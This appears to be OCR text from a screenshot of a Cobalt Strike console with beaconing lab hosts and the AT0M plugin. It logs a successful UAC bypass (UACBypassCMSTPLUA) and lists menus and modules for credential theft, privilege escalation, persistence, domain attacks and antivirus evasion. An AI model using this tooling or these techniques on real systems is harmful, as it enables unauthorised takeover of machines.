 172.28.26.104 172.28.26.104 huluwa test DESKTOP-L... pythonw.exe 3756 x64 1s 5 seconds (36% jitter)
172.28.26.104 172.28.26.104 huluwa test DESKTOP-L... huluwa.exe 10528 x64 486ms 5 seconds (36% jitter)
Event Log X Listeners X Beacon 172.28.26.104@9008 X Beacon 172.28.26.104@3700 X Beacon 172.28.26.104@113 con 172.28.26.104@1660 X Beacon 172.28.26.104@10528 X
[01/03 15:22:15] beacon> pwd
[01/03 15:22:15] [*] Tasked beacon to print working directory
[01/03 15:22:19] [+] host called home, sent: 8 bytes
[01/03 15:22:20] [*] Current directory is C:\Users\test\AppData\Local\Temp
[01/03 15:23:13] [+] D:\tools\security\BTweapon2024\BTweapon2024\5.内网漫游【Intranet_Penetration】\C M-cobalt-strike\AT0M-cobalt-strike\bof\UACBypassCMSTPLUA.x64.o
[01/03 15:23:13] [*] Tasked beacon to run UACBypassCMSTPLUA!
[01/03 15:23:14] [+] host called home, sent: 4864 bytes
[01/03 15:23:15] [+] received output:
Command: C:\Users\test\AppData\Local\Temp\huluwa.exe
[01/03 15:23:15] [+] received output:
Masquerading PEB.
[01/03 15:23:15] [+] received output:
Invoking COM elevation.
[01/03 15:23:15] [+] received output:
Done!
Interact
Sleep...
Note...
Access
Explore
Pivoting
AT0M
Session
信息收集
资产探测
隧道代理
凭证获取
BypassUAC
权限提升
权限维持
系统操作
域渗透
反杀软
Spawn Plus
uac_bypass_cmstplua(NET)
uac_bypass_cmstplua(BOF)
ColorDataProxy(BOF)
sspiBypassUAC(BOF)
TaskSchedulerMisc(NET)(BypassUAC创建计划任务)
SharpElevator(NET)
RegistryCommand(BOF)
EVUAC(BOF)(有弹窗)